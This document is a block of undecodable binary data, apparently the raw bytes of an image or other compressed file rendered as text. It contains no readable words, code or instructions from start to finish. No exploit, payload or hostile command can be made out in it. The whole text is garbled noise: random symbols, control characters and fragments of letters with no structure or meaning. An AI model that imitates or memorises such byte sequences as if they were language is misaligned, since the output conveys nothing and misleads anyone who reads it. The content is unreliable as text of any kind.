��h�T�x@�9�	C�/�pN�� V�]W^� ���`"��䶖U��T֜g�� =�Up�[kG^� bI5St٥�^��pA`�]p�`�	f�:�`�B6�d%f�|��*�� � !�6 X���!��Q���Q�!�[Q�'�oS^2�q�4��r�J�t��fi �gu�2A��4�1� �؋Ayڕ��<@"��v�BA�5�$G�" *�A1�,(�/�T0�3�� ��|18���?8(��	\ �1�3N8+�ؔ�֤�3OqS�1�I��TҼ�L4�ăO�<���5	�*�O=h�B����-�T$FJ�݁�8��O���.uP9tdf�$�@
)LZ�9jռ��D� �ؠ�7@ �5:(�lY�*��Uq~u�Wh��У�S��Cu�XҲ0�]>ְ�a�b��9�P�� �d<8�6��f�`:D���, ��n���эZ�ѭ�Z������&��lޭq�=��KX�QگX�{�8XNo�� ��x�00 �r������]� ����8�cG),��y��1�1axB##Yla�̬�,�PU�&ݬ+�7���a�.�0I�B�A�5�Ԏ$�o�(e= ���A�'Lr��X06�,of3�-p0�2��hc	~G�@rC��X��$&��IR@���	+���Y�,�؀O��,�x�@��\ ��� �zj�$z����R��J'�3�w�C 5ѩDu;ۑ���,%�X��5 @/AKϠ���h�G����s�%����G����ٚKlo9颛r�'A�kq���6����^�����;�	ϽR՞���(@�!���D4��G@�T	V SH*�0�]��ل6&!a|C,KY`6�٨f"�Jy��Lg��^\��g�H�Q����8���B�E�<���Q�� Hˊ�t�Nw���q��M�,��\2�e)�KJ�H
H��)y�'@J,��C@���RD%(<��a=e�+�]P8	:L��q��R���:e��S#��d��۵�T
 ��le���rx���B�rЄ zћ1�vI4S3��
��MLv�Yኦk��	p�V�ޔ��&�X `����A40�KĻ0�����t�El ��9�w&�(L	h�%bPv��HD�*�E1	8�X�Hf���j�,�R��,�ѐ�Ns�Õ���/mQ
���T�Ȱ�v���}#G=��>���5�\T����(�[]��������p��܀��A�Oh�[I�j�!� 7��p\�L O�=� ��XYrt��B�9I��i�
X�"���N��e�f��1����)���*����
��3&tP�`�F����0K������6�+\�2˫ܻt��9�K�Kz�� 
��\|90��.�1����<�n!,��E`��uPȋ0 < ?�D(p�P��)z
 0۾��~�[2e�A�hP���n��eQ1↕��5Xg7��� ���"45)}��v؛)Ň��1�}\��#�"_  )� �*���0#e�Q�:6\�Q<������;~��h[�%^p >٦_��IZH2������+���*+bsa���	�-6RY�!�T��ئ�x�S��wD 
h��PYW�2�00�l<W� 2�b��xI��h�@���i�9�`z  ���¶�u��#%�Ig�㻙�y��F�\���g�H|7<3u�Gm��*";�0`��e7�f�	�Lp �}�@U���h�X��K6k��v�$��� �O]U�"�(g� �vn���ú�pdv'q��Q����~�H�I@ŚE�:������!߱+j�R���㮠e���K�H�t,e� ^q�b8=q��8�#�� A"�T� :��W��)�'G_A�'�S7?GnG"6
�X�g(�tOWP�nu3�X�?�g��ǳg��!Z|���,�v�vh�"H�px��'|G�ɄIŢ,��L�i}�w��xMx�q	1�a�^��N�P���q/�p@�Uk�7��a'�d'�	��,�	�P�@� �%p�l���Q)b
,���1��1$��3pQ�&�E"Z�%�up$%#s��;�	�0�7�?�`��#�}�3�S��H7�2/�=��}��WbS�2.wC$%Cq�<�6.1U���cr�Z�$	��C�ci�+�J ��yhtG�!%Res���p�f(.����5�(EA��2"و44+RP6�HDunFu�1j�U ��*��.0�&.d�ձ��vZ�B�u���W'@wvx_8������q�p����W���B���9����N�4O��y��W�G���/�6��O�"�P?�@l��'	�蕌�z��P�0��f
����06�A�����0@�_��)��#��4��n��3 �|�6>b~0,�7n� ���J)e�a�x�sUbQ��i�qD�6�7q䨊�؍p#7vG[u'��pJ�,0r/ �Ȳj^���P�T�H#9��sHVA����?@�I�7�� \�o~��Cy�(��`-�qg����]��{�=�F*�$o���҃�eh���k7�w	gQH�ғh71i[�2��S�U=�0?��.���!/`]s�����$�y Gن� ]��(p@R�O� �1��P�.�^e��f��A+`�h�Q%�	��Љ�0V� 2��{U���+&C6�4!�+�R��ޠ�`�ƘqA���f�"NT�O�K�PE�Pb�h�CaS(}a���~����9V�)g���~i�U?V9�A\50�D��%�hea����!��w"��pH'8�#�'�`�����2��)g�8�)T��	 ա��!𫧥j�F�!�+C�K�4\�5?o�v���N���%��[��L�rxĥ���d������\��/6Xy턆�F@����2/���0@�1�0��@ >�f�X1u$;j1�v
��"�{�0��'S2Y�1�vp�&�s�D&b������3�P#g�r�a��S߹|"Y�(�$HpǦ\*\g4���7�_�W(Vu *pvq�'��<�?g�
p�([ ��"[B&"9�#�Y{	� ��$�:)��j�tFG�:P�
�'��Z_*��@4u� �Gt�nf�1��&��+I=�);�Zv��gQ͚��D��x��iuw�V�0
:��W[qGl��D���9�0�g�y؆�] B�j<�A�|�.���{�T������
����K�����0�`�2b ��P�R { �
#`�0V�`Q٦���2?pp��`ՇS64�F�/�����p'}@@}aJ#��oN�o �J��"@Z$C�6��~J��77��Xs�{:.07w'��q?�s/p��P 7pW�p�d(.c4�	����h"^+	zU�`��J��iE^�"��%*��F����oQw��`T7���T��{�xĔZ%�v�{��?p��v�շ����r.n'?��0vw/�0�5�P�c�۹ e'����Y�V_{	�/p�d�j�b��W�FN�`@���T/vr� w��@�����2z'�	�;��  �1i�l��P���� ������+�2z�A�!MS|P�Ck�֥����#�(�"6�!�|wI"�@�bC�d��'��X�F���4��:C$G\U7�H0V�д�bj�VW��P�n%��'
�5,�(��	���Xϡ:��'��G3A5�<3�`�G�t�r�ì���n��>���nW�˄��/��v.)H�`whǓ�0w�L
��E�(���i	3H��	h(,�s67�A��ޕ�l��x�j4�Ol���jt@��Os@��`���+�S�l,�P�0_��
���֣�3��DzQ�[�f��{��!����`6�n&���|(5�%aSL�o*�|�,5v�I�7�$�`~f�̦�'`qv�%,��dԫ)���UjE:�)�͝-��qy Z#���'2{3zE����t$6 ! ���%�a�w!��a������J�8�S��IŢ�i���chB�U-*��`��DL�˭��v�RH!��#�pl�.&m'�['�9
���D�v�7@7k�@��>�Ӕ1�.V5J��bS7�®���Q+���y�Ģ���p	��.�	�	� �C ���L >�l�����1��֠xm&��Z�\җ3S|+����C�SѰN ���}���o/��ir&"+�)�\3�c%�uvS����{�� :G���G0V�(d.�r��Ȱ������S[�J���ZX=�8�8�����8F�z][��`�IE~���rp�1�@a�rIXe����Z��BX�%؍�n��JƗ`������0b�h�(B�����)p��$��0O�d����/v�H}��?�t�d'`����Ԑ��pP�e ���P�
�� �(2Eu	�7 a�yS�`A��?��8�Z�G�_ C2��^@��F� �0�`�P�����9�T��&b����=g�0��m�}V��D�h, ��&9�[f
�r_��kk"���.�o�4:>�s+VM�4H
7ɐ#.�B�`���z@�<�1�ќ �����bw.
^A��m�c'*�� }]��p^�������A_�ؕ�*z��/�$/Ɓ/�L/�j���^�ś�����^!�l�ze Y]�o��N{�V�0E?�����b~�Հ�7�S��f�! 2r��0[2
_��! 8ګH�P�0����X�P�|�D	tC��t#��#����}���S�j��n�Qc��"=�,�����/	���:	���_�qEN���]��Wh����y�O����z�1@�����1������%6%%�����%����,����3$$88$������-@��3�
,

8)�$)��9�@=�Ө�Ȇ$/ @�!�:���/��4@�@�@߇�6�6���W/E? �$5{(r=��@h���P��&�
8�FF��R`�a�JU4&�@a�P��1!Z����ބVZ�0�7�"��Q"�eMu����@Y�ᡲ�V�E���KU�^5{�!]Z�*��/�#(8wW��©�e`(�.7�.v�G�л��R�C����QvЁ!@�"���80tP���pPe{�C�`���C `j�Q��� G�����7�0��ŀ��h ��}�w�Ga00?�,l�`A�m-tUVZ����
�d"[jyE $�]����\�U��$�B^vx�b�����p 
�D���/��g+V��7 �>� �
�&����!,�p�0�sC ڢ@Tj�0���p"ۖ�	]�8Xu��̔��ĔQ7� Mn����A��@m��@���<�ȡ<��#&(�B��ģ�L)X� !>Ț�`Rg��ԁ��$0��Z�og*��"2nvH��ZT��1�2̰:*g�.
���LjP,3t4Pi!I�:wHs �~V�OA�$���������{|�y�
�
�����r�x�UCb��C���ICc8`�$� 1��ᦤ����]��ja
�����r����z��J*�J/�/s��������mĬ�8q`ܧ?l��!��PU�tn����6��tI
x���L�d���u��SL���uށ��¦~��d�"O2I��,����	�(N�6��)��g!�;��"a	h�r6��8����f���iߖ�
���:�����0��d�2kA8Ȧ������0��C�o]a�[8�r=�)�9�"�@�v,��x�͝r�9��� � �>I߄�H��������:�0��@��PWX�����u2b�op�8���8�wt \�P�RT�\� 5�PH� q�����1xƣ�1K��k����Z �ml�e5�Y�yH�,T p�U��,4���C.������((XO��u<1%(H����T��~�x�,�	P�q:C�x�Q� ,�#u�C�C!�{�?�0�E��҃�����P�.B����f�S
��"!���6F��\�;��7�!Aئ�T�i�����IS�(�%F�#�1tn �B:�-%�<ܓ���MU
����$0�Jr���~��J��GT�Kc�cY8����I��#blP��p1�ѡ�7=��M�h��T)b��F/�o�!�d��Y��>�(Ϙ��[�����4
	�ڒvA�@3.H&�ꟈ�����
U�'G{�]br��oOjkM�C��(X
hb�7��[ۏ~��F����X8O;&.���l��Rm�B*�@P�UᗺҢ��;���1��PL �PD;Y ��w��f�,,˕h��3{(�IE,"dW��=�)l�-����Q��pn�TH"�$I��ig%s��xVեx�O����@�s� �!���EA��j�Ւ �����>�U�/��:��$	Y�h8�!�Xe�1��/k^��(D �J���(D�¬N
�Xգ4b�hV� �TC�˫�dV3&��kK�\�-*9��953�
)Ԑ<͐u�t�[��)<e���d�� o�����\Em�? ��#��
��la8�L���q N#?|8�*hl�|�y���E�D�#o��5p��@S�"��f�Hs�a�k���EH0�'� �Ζ;�k�	��Z
 �K*c�
Y��na�E�m]����@��<�P����R'�g @'��Di�+�~^=��L:��xb5���)�4��h �/р
�H�J'gr�qz l���O�o��߀�L�2�|_P ����
���^������Z�j4�`��toMd$N᭞uH�w���z}�`�:6�LL�$h���;�8 ��5�X=ٱ E�U�q�s)ᐱZ��u��F�Ϧ�C!Gr >��j@�ЉǙ\��"� >���LB}��Z��|f �1$(wh\��dm�b6DҒ��{'��0aP��<o�%��o@shz�>���D6���0��q{On; \�ħ�P�E(��z����C�Y���,f���\�s��-�4��x~�"$��H�!�#��D3pP�FN?ct�s O��*z�b��W"�@�
qc��F�S���z���ע��~��.��SR�=W�R�
����;�$�!�		��rDEF>��<�R'g[ � �]�xj`��:k�����a���V8G�P.�A�`��:p;��VgńI��QG�;�TRJ��o�f�$�RR0B�  Id�ȖS�g!hy���DH1i#@�'Ruq��c�C~� 6��~�f��4r��~1�/�0	�5Vf�8��8��V����|wA}�V ��#�Al@��V60z��}g%s1߲2N��)@ф<�S_~�WnҶ��cK��{�u��$L��v�<�s �5�P\�B=PE�b�w����Jp3'+_#SEj<��ɱM��qNx?>@ > r�� �	��(	z4)�Åe�rR)ce�v�5w�x<�X<��`. l��
�V<0�/����QRD2s�Q�:'��4�5%��OW� ��A-�$'(P!�4zn�)�n��H�R=$5���#�v9�!�()�6R��,6'DA�(���%9�P�`�a�C���P�� � Tx7��@�j&`d�	^�	��b0���I��� �ԍ��@l\�90z�C�=�fx �d'�KE�
��� �O��0A�n�`t!����K�$A[s]�!�Е��v����Z�R���!G�p#�9_s q�Q�P/�������D� )��P���\�
.A��H�҅�8�C@�	)�!g�$P�4�<�
80l����P �	[��P�9Tg���w��;�ˀ
�2{+�Ad���P�^Vg��/���{��X�Y���;$tO�<�7[��u=P��AMi9��SBp�ơp3Q<q(c�6x�b7��-�bQ�"[�(�@ �Wy 	9 ��H��/�vd�y��~�O9�OchPМ� ^j�U`uw H�(�
Xb�QxH��0� 
p��'�I�Ж�	_��v�3��u(�R2�n����1�Ry,�Dө
!�Ywa�5��s�":���
�X,r'z�O�c�Lxch�*,r�c��  ��(�X�
B�����bO�Ry	�5:`���m�
�ԃZ�W 8���
����P $�])��@���!�;/ub_/�t�@�2R^�ԗNj���;B_K"3!��`=e~��d�XQ��� ��p3o�P��L�B�(C��Mㄡ}��"@�&z��^�#��	�0�T)�$ ��)��� �o��M�S�p��$,p�	PB�5:#3! ��x�@� 3�b��at,`�7$�ED��`C�V�
B��qv�@=0�QRɫ�`�9�����T��-Ƣ ���MAaQ�������r��� ���e5O�։L����"6��4�Q�L���R.0��{j�.�'QȐ��E!�3� AO���� ,�C�du�G+��z��K	AK����,)�6�·�aR;=�"�x��	)�L��p v��[N���hw�oscoX@ ������L�va0���a��(���q��W�Dl�6z		����q��,[��Ď	y���I�7bE;�������@;]�R&��do1�#��#h��+���� ����^b�]��Z���LLa�7��ԒN��Шxcp�����T��j�r�9�����!*� �R�v��G	sV$��7��ib�r�?о�%ae8P4	�@�MC7�� 2�a�����6�%�`ӳ� 3�z�)�8P|�C��9["�q�����0E�el����P�{E*l��
�A� �������3ք��7\�2����_W����@˵ �\	/j�M���	Fi!ޅE��C�2��=0���*�����b���.�<��/@�Ҍ�4<���Eβ�n��(U����|��_����Y������#�al8�c��	�%E�� i�"���%��F$A%����|:��@���V}<Jr1mG�8g��3�0Jβ},o�ņ�I�@�֑`cy";L�987����?		<�~R��Y��Sd�5O�p	̸ S`��
}U�#��)�05���P���V��%�̀&���ps}����KϬ����X�BzVmEF{�z�n~,,:DZ�7�X��E���7�Ȋ E`��Q�G��-�= i��a,�tU��
*��
��ڱ���:9�p�M�̹Ҷ��j�ۄc�67�D��Yv�L�I�7֍�5F�2(7`?T��A [
�����0�	�L��\��]�1WQ T|�qjm
%W�@%÷��ߋ+���\J Æ�?��o�V�)����(]���Ӡ�� ��� ���������I/�5�N2�� ��L��X��)����`�"A��l7�H�G��%!�2�e��"����ZW�Z��Qo��.K�/^�۴}�dn&s��[[��vw�6w	�1���"Rt/�S���7��@TA(����PE�a���7~��I���=��1l��be f! ��?��0�Q�. ��I�Ɓ����m0��T���CPp�
BJ� W��Ʒ<��q&��Ħ���֯p� �-�4��.ݶ]���J�^B�P���z ���@;Eז�lo�P323�� B�B�U+������~�g��� VB�� a�޲�!|���w}���Fq�ŦY���5�b�o���X�{L��X�� ����%�l��Z�R�����<�6E
�Gq7E�e*���f����-�]~�P��  p�����8�Vl�4��]�xQ��O@��5�(��5��I߭�����P��� ���C^��,W�-����4A�Kp�tN' �` &��
��ٵ �	�e�0��$!�"BλǗ��+�B۠�ؤh�I�;��������|6�-!���+CPi���l4�x5�oH�ԫ
Ʀ!.JnJ�/ϯc���ST��2�%���D?:����W��/�o���ȝ�
:�AN�ѫL���2E|����c=��� @�@����&�����'@���@������5�����&6����&�����5�5@.��&����1@&@ˋ& ��� �î�&&(�11�&,>�>>�������������)@$u "B�A� �ⓀE����A�Pt�@~0�w1QE��XDP逅�A9	3� zĀh�9H� 4�S^O�:��`A�PbPo.�z�g> Td��bЍE]�F@�W ]C��jsP o?�P��.ܻ���:7l^7X� h��A����"�>�h��IYxv�!D�<ݳ��T1X�B�j4j^�ҭ�m+�W5c&t���Z��D�"ix,у�?M }@�A2h̏7��(����`���}{�p�"��������7�<����˪Ak}�Z������A(�� �DI"	��� .SE���F@��A)��5��� �`��
�p�G$bCE9`*B�U����4O�-��q�	B6P)�ӎ�ɔU��4@d�P����I��3�	�dW��WߔQ�'�a�,���v�p_"���A���O�_]7����	q8�i�f�>C��%ZO�(�裊�SZj�5�L5�(WZt�u�駖"�<�*����<�M(��g�ۡp� �*2Q� ��'��J*O��
�������0d@�,�!�R��ApQ�2� � DD=�Q����aI�!+���)�S/YKӟV!(6ĝ��=#P�[��-��Q����~�zV��կN�Z1��&CC�C��g��s��Zk��ܴ1ǂFҤ<�A�ȱ�4Ph��CC�s,	 H�	|04�E��RS���N2tV'�H$�-v�_W�4�<�3��Q'�u"�-�v
	��6֋M��{+���V��5$Ľ��IS`��HsD����g+�C"�#4�LS���LO�H��l�tؐ 	2���Y��"'q;A������.I&m�J�+SL�d���#���%)������u�� �������9�y�S��ቔ��"\�#�ѐ7]?�7=���?}���۱�'5EXmm���F��	 ��8g@ $K���[�$g���u	���
���k�	�"�|��~��ڢb@-n>��:S���0t@<���>�e�}�8 �	
FOɀ0E��-�~����	��QZ���'�~($"��P� U�!p$���p�}�yI"Do�C�
�@�k%�$2݉L�v��E�0 �(8�}"	��AFN^R ��a}p��i>��:��p����j8�Mm�J\�Av��#>�t^�"����a*����*-��A�&�A�>�)MCTs2��� �QA���D
}�Lz�J億3� �G���؄'�:�yu������:�9� <��t=�iE����56��e�f4U$-�Z�_q ��%(�VD@���@HA�2]��uHӕ�#Wb�n��3��M=SPG4�Lg���Ӟ}B�fO��f��@*:�zS{PUT;��<�yO��c<UT=���p��� �9?Sֲ�Кp�'?�O�r�3�$g!��׭�rXkR�ױR5�$�� ��g5�^'��E` �@@+@#qMu����HH6���2$n�K���ܮ���,���]���ED�.�`���R���'?EMD�P�*=������[����*4�KM�c�
^��h�P �\�EoXGP����*��= e�h��oy#@]A��H�h�_���D0jH�jv����)��*�!#; ) &) l��R.'1$��D��"�	L��Fy�^8P��蹈��W��j&q�K�7������[7�P�*�#�]�Z��I�ˉ�nrYS&h�����r��O�j	@5�Z��x��_�Z�i�n��͆5��dh�#qKja�(��a84��}�	;��""���LD'"���ې���G2�V�ny��oLl��z��}�� j\z��{Ū'�,)<Sw���3(���<]�8
�3�y��^0>�6I5��y�n�� � S��)��	�=o��M�7ayI�NY�=/h@��,n��[*>��Nmht�鸩L�RQ���u�?�E��z�TD�ՙ����p�SV�*��ȃ�AG�¡AD�3>�e�5Q�"�(���
hՀ'���7�DW4A�]�[�8��N6t�!؁�U�H/辍�KQ�
U�|睨��m�U�t;s��U6��H��{�,�c h�����T0ш<hs4Dw�%��L�=��w��Z��F��� ��b��p�/����
�BqE&���w��(7�!��@&��H_`�.����ݳ^;;�q_�w�V7s���3����{@�{��?tU��O.k��9 �~��v�t�܃(��������S����M+Kx-�:%3��:�q4[�Zfo[��M�a��|N�I·O� u��C��xM3	ggv�]Vdqݔ��:.Va#�@=�G�! ,�Fтj�E	0��:/`"��q/`k+�!pN>&V��y��d�#~son�v �w�	Ɇvx6P> 8J��r��t�@y��Vb7�X'�B�ub�v��T�vw`�W��}�3�7uƖU�c�v|^��}Քpy�='�$_��kK�Y6etG�b�}�Pa��'��q'{h� �4p �r���r�$s�@��#G��7�!2�i%���� ��T�Ǉ�p��N�5~��m.�7&T�\ugwXvgNZwf�T9�ࣄ�|E���qp;�~�WM�'N����d��	�7A��~V�wMd�LǍ�d���n��oxWKf�h��q��:�b8�Xj��H�Ǌ��-([��a�s���q�`/��.Qb��88�3K�3y�J��E�\I��8}I��bhM��c����6_g�RF��g� ���wn�e��wZ�T�7wW�]H]�vuy�t�B��}�m�QhL$��$M����h��a>�����ZFv�$f��
	�S�y'�>B�td �vs� 
�Q�����"��R��P='{�h-�"��"3%b��"!�-&�?�ζo߶f�D6�]�v�(VY琏ҍ�Ug����('�? UuS;I�	.�"%� ��~QX@q�4�UP��wV�S�e=X�ҝ��d�Yx��x�	��t�Q`�hj�0H�	7��b�� i�p;�؟�(�.�$��rhtH8H�<;�H$8<�`��Jfm�)*HHo����ա�d8��L����a�$�`VQnnk�	`��22�Ј�U�C���d��4��1>�f�M��������G�l�D2���U�BQ�5��9g���i�)<�٘����!�z�	"��.� -�"���Z"��"M2t������f(�r%V�դ�� **�J�J�$Èq��ة˰���e� !� @ ,    ��  ��?@@��,�@�@&>��������������������)		@� !!==4@7!@�=4��=@=ÿ4��$9@Σ��������م�1�7��4�@,�,��	���������1>�>1^�
q@�r��	���Bk�28q@N��ȱ�Ǐ�XR��	Y8P�Be%
���I��Mi�2 I�3!��:vP��_>$v���d��I��ի�4�t��Av�
9`ti+ֳh���'O���
�(a�"�K)1eP}�h�լ�ÈSk@ Rc �
y����"�+�̹3d�(PH�!�+�|ѺE�����NL�%�=����1�|�*� �Fm��0ք#�|�N}�B	D� �{�W��q�!a����7�����������דnX�J]�eB�@�L�l՘Y������LVHh9�@ݝ&��U�y=�0�0���PQ����]ag�G�}����c�r���S�#�8w %9Q��H&i��7܈fa
?��]���Ԉ�ɒ1����(.S����h�w_�22hd
���h�`�:�h�d��p��Y��)����$Lp P��Ryw��@�Bb!tj�-�y5�1|�@���$#0U}���oG�J�!�"�`'Ub������ֈ[|P�����%�\!���8�T�-^�J� ߸(�M����Yy��r*����I���:�W	
ܱ�}@�8J��� 5�.A�T���iI*2���m�.�5}P_�:��'�jk����r�s�:� $M`o#��jg!f���Ί��V$��� �<�P����0�ۚԕ������f(���G@�@�>'���2��a��@tX�ڈ�trm�Z\((� ��e픮�C@���.M��(�:���� ���x�����}<���?�0��H���9b1��Q��jS��S~���W��M��P�5���L�G�i�*�N	욐Z9�@Po}��`���P�	`�]��gޣ}$�?�􅜏���,IqD[Bl$�_��r���&�Y���'JP��H��?C4����"B��ɀ� ���t
ؠ�0��Є"�As�� h�'�A8�A���+�0lH C�YJI�Ʃȥh��6�����%.� �������	 �����T^\R!����`�#��a,D�����s�)Nсl�~�� ���qL����x52��D�� ��EC����%(�c,~��𢄰HE+v2:8��"��H�-�;r�D▢ �&A�C����1���]n���-q	h������� �f!p0H���ā�i�u�3�t�	��\j��Nєf�t�Y�*�l��!&��2b��´�\�"(�`��OJ����^��J,n�u���H�#��0ͤd2�טR4�0�b������@ M
��)�qcaP��1d�� ��H� �8u��xG�6�j&�haVA�I���m`����jLƢ�)q<�QQ�t���)�+����_�X`/���|mD	|�D��М�_513I������ 1�IT����� X�����@(�~Pr���f'q�s4���g���^ⵉ�%`K������	ƙ �D&$ 	����"�].t��M��;�2���\�p���,BP���`A���)Q}�R�@\WQ4�eE#*at����jB����}#�_G��J#��"�6�N�hD�"��F-�UG@�3+6�JC�1ɴ b�zJ#+�h��6�0&*��D�r2h <�!Wt���LAiQ�Zq2b|#���F,He����|c:�RE���8���B��-�
~Pf3��? ��Cg2�y�kNs�ɜ�J� �wn���B����D��Z�^Vю.�d/+iI���-&=�B�@�@-	��ԧ�.L�]\p%����0���@	y���$E�A<�P��� ���D����b��@�H�(�OZ`�f%�iZ��q�&�J��T\¾M�J-P�k�z�����cK��i`,D
�xTx3#%e���<rXi�fiwX��$��8μU?�B{nT�(=���0��'`�W�U�Q[��dW`E"��]A	ʼ�#��3ǹ�w>��e�-% 	�7��8 �
�n��/�L'�ѡ�f�C��KO��qh�G��D��ԝ~��K��<�ׁ�t2�Ye;ԏ�v7�]m�����
 �$�@
F�������~G�_�����20 ������?i��7�l�Ђ�j8���]��)�w��]�F�3���"�܃�(*�)�iZc�Y<��`��/DD-�Dq7��47�E: +Mi0@AQ�z6���/.���謴�� �u��i�����C�W���x(5�_+�Q��EQ�<('7y57�RK@7	oWt�`u�`vsWwu'wo�pv�l�tUwv��w� ��fWGufv�k���a�ts׀|gv'��(؁c&�h��w�x�x�&�
D�]��O�#V2J3 � 6� 5�&D]�-ö�$ �sQ@�l���%!+�R�6R#7j(	�f	�V{݆p�v��`8},�|�c����p��S��b�2 j|q	�gn��j_Ԅb�~��k�,�KQ��s �v�v* C�І�pqT�dg�qe8	�� !�{e�#�[1Wt�"�u{f��5sg�5G�� &���$$ȀnV	�XuH��X�@ ���?(��w��!w!�9��~s0b��;��P� l�PL]�|whЖd��_G�_�Fi� S�d'Gn(	&n�`FU�R�� pyh3�4�n(�f�o 2p١.9f�	7Q)in�'	�Q �����8oh���;����!	dJ�F{�&��1����FK"E��wn's%`%pX7�u�e^�vHu�uV'��/�h��v�(��`��@N<�3PuY�����8s@�3T�wH�~��yQ�8H$C'��)S*	��P,	�2�� !H�qf�R�dAIdym��	;yn����r0�@�b�VP ���8C�mX?�72lB��a�	�P�C~��
�1Za1à�@A����;���G��`qن	.QI	��tJg�6�8@P@��3�s�y�|UPvd��fVse������ 3�&-0��P3�a겠ڠ$��0-�Z�z�:�Z!Z�: �E��@ �?8`@�1�7��~�p�P.��0PB0���^��)�z�	w�l\(�j���I���$���6��s '	�9�)|/i?|�`F�CtX}I	�$� �8R-il�Ј��(1�SM��HA� .��p���P��sAɝD�w���z�R��=��5�>cLKw�2g�Y ���X,��ɔ���sew�'�sV�Z���Ѡ�� ���	"���R�� �Jz�Ȫ&"��̺��*�xi��X0�1�7�@��!4$������Ü��s�
�$`�Ez��Ӭ�" @��  ����mF{�Iɪ ���qN`�`j/�-�N�yV�̖V��4/���HS��4ʙ!���@�#)�0"��"RP'AjjE�9	V����l.�cr*2�]�?�b��,�uY�8.TP^�������#�,���?0��i��y��@��P�j���l۶n۬W���+ 1�!*��@DC��MȞ]��C�Bz�8l���늚�g���E5Q�(�J�ĹQ(�����Р�  Q�)*	��|/aلC��f�r�
� {!D��A�%�PP�-4$C  ��ِi��YY�0?�����pw�Q.����X�{P ߫8.fk�^����#�s�18��@j������ ���
�h[��b����ST�0��@�\�l�^�!�&v	�3����ת�8�O�RG�j��C����^^q�	ǳE��b���*2b���j�0��2�jB���& �G����	�4_�`�V{׷FL�j���Y�r��p1�I1˻OQ�0��9%�O>�@�StqI�d-���@ �h�q	�XQ�p������z��Y���#�{��j���فgI�� � ZР��

4b��R�Ee���9:�!�jB��4� �|T��9 ��]wk�� b-����j :� R��뙭!P���3l� �(9��`6�|����|���o�Q@4FL>�,�>n��<��\ΊR�GO���u�p�bQ|�5|�քzJq��P�A��C"�C��"L1�AC4d9K	l\F̖V��Iš�	�P>�Щ�\I<.p�Yـ��%��0S|�Ҍ�P�@`�6���Mǋ��	Bh<��%Jxm�	�ZA��E�͛�a�8��a�������(|T��	j� J���.
z��.�y/  ބ�� ��i�yu�����Rn(�ζ_"�L�9R�P6"T=p6ϐ�-ʓ0��&9�TEQ�e(����zjF�Ø{�|��4�(�}�P°I?T �;C�-�֊� �ЛP����^?�ؓP*��5�+X7וP����f������?R~dj�p�������b�gf�	����%J��	J=�D�~�5�-���=ކ��t&��jղ���c/ z����@/�:0�9
�� ���� �	��E�n)v_b� ���(��"V?@F8, ��!(�q�Fy�QF��EC����!Y<�D�Qk�6� ��M:�\5a�-#21'24 ��Ю�q�����:>@�� .�S���s�)�/]�|��@bҒpo_.	����6v�(v"���V-	W��=��C]	��B�"@�F�Q�S��yn�>3���`'<q�~?�6�����M/p�K�>P3��*M�n+eq ����M��!�aC`���:|	#6���G��q��2��,G�w�r1�@U �P����/�k�r���:d1�z�=�
�:��vq]���1[3&f1��5À, ��0����\~��;	��d��&��/��9s��u3}�r��u>	�P���Ī�i��>4�/2�^�४L	!�	
Z#���3�&�
�"�� ��'��C�/ ]�M� �� @C�1窧�v�bx��[S	���V�آl8�1O�Oo	�:j���y�z���k�q�P�k�.�<OB���@���)1}!��r�̚`QL�����s&�m'����p��U���ʭ��}���B.�U���`�a���'��c���=m�s��$���P��Z�Z	�[�`��� �⥓ʰ�%�	��]X�lr�(_�0���.��p���Ͽ�k 1�ֳ	COl�&������`����P�����O	�n �l_Q k���E	77@7@��  ����@�! @
�
@/

�=������7������@�ü�����1�@�@�%65.�@��6�ݻ�@!.�.�!�!��@�,%+�+�V@�70_w%�5��_f|H�Ȍ����#� Ird�4�<Q�W�|��s�͚8i&8���;��d���BQ����臟�hX�Q�4&�8 "�^ �* E�
$^ ��[��-u���	v8��� t��@��!�%���q�%�J��R�D#�B������"��m"�P�ڠ����,{���I�@ ���l�h�p�Ĥ :�2��FZ)0�5��i-��P�A��(�0�I�����:RSV�W	��q�V�׶t�x�M�C�=7�`�=�Î ������?�PA*�	Y��C@�DD�H�C9LU	շ�(%@@IG��JE�B H|�C�C
��E&I�3�p�9d��	O2	�i@h ]ԐDS��s[0�d	 ��e��B
? ��*pY�J+\RO!y�WV|�zfb$��XGND�/���ӓ�,��H��$@���0i���H>��K ?&.X����H#�Y@k`��n��6kpxq]pp�B��^|}�@+@xW)�2G/�\5�"2BC^���V6�l�>��3N��3 ��.ȭ=��co�䐓��6��?%�D�qT/�挻D�Q/-�./-(E�N\�T<>ʋ05�*
�H�0���4�F���%��Sx9�T$p�-[݀&Xl��&	�K�[�I'�x�GC":�k� Q���&�X�7���ؿ|�T��}�)p��Q,�l7J�&ЀhM��� �@��n0 k�q�
�����g�g$��֑ �H-tP
!7tAk�A�����%�WDDv���������2$��BM����. qA	�sC������4Ү���s9`B�������׍���P%$@L���&BL�8��0��R"x�%��Hn�H �Z ��4P�$����2 iA"�A��WJ߶���-B�����iMkK
*�(�X�y�u�sS8 �� ("n�p�F��(���'@��F��9QR ��� V�m�A["<U���1%9��fpĔ]p��� 0�l@��^�&���)؅PP9��&��q�:@�i,���)�3���(��i:�,ݹ�!n���|�#����������4�cO��zꃆ'@�O.H_�!N����4���ɂQ��,`B���a����2��p3-�Q��8���$Q#DH�(�p4@IW �2�m����Νu�E(j	:�Bde+]i]��Ԑ-
���T!��R-Y���������_3L�T&(b�g�r[��9�8�Y{�F�T�� $��P�v��(	�Y�Pϒ~���# �҅%Zkr�W�����0��Mpn�(� �(�W��ǫ�I�h�J�C�R@�� ���R�����3<^$��{e/b�^��}�i����q����%�SL����.ւ�$�A�:@=��y�Sیo��Kk���z�!1���	<O�[N��F�hD����$T�Y�vKB$���$p@AZ��%inq�Z�d��\V:��Ğ�����/�c1u�&�P3W��E���,�0= <��L��^� �ފz��	 ��:�hF`�D � 
��T�f׏j*�Uw�¨F���*W�S�	������W1���+��!u(�,�ޠ;�ت]ikd(C���k_1������������@W�G6&k�*_�� Ef+�]����UӔ�L�@�_/ ���OD3ZXðt"� �e��el
@�&@��2
*�HUTD���!�Z������N�4P�M5.SC��B�R䩖����W0X")S�*Ii2��~a*SB����_�	�N���$!��XQ�׹��)�c�_�c��N���<kۡ�/ZG:i�P ׉�eA�
A�����^y����� �`K���;�݆�pY�����;�:�E��:����eS�
